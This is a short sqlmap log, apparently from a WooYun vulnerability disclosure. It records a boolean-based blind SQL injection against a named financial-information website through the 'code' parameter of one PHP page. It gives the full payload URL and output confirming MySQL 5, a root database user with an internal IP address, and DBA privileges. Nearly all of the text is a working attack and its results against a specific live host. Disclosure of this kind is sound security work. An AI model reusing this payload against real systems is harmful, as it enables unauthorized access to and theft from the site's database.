 ---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://invest.10jqka.com.cn:80/getbankbyall.php?code=00213928' AND(
1547=1547) AND 'LKqq'='LKqq
---
[20:53:32] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[20:53:32] [INFO] fetching current user
[20:53:32] [INFO] retrieving the length of query output
[20:53:32] [INFO] retrieved: 20
[20:53:39] [INFO] retrieved: root@192.168.210.120
current user:    'root@192.168.210.120'
[20:53:39] [INFO] testing if current user is DBA
[20:53:39] [INFO] fetching current user
current user is DBA:    True
[20:53:39] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
invest.10jqka.com.cn'
www.wooyun.org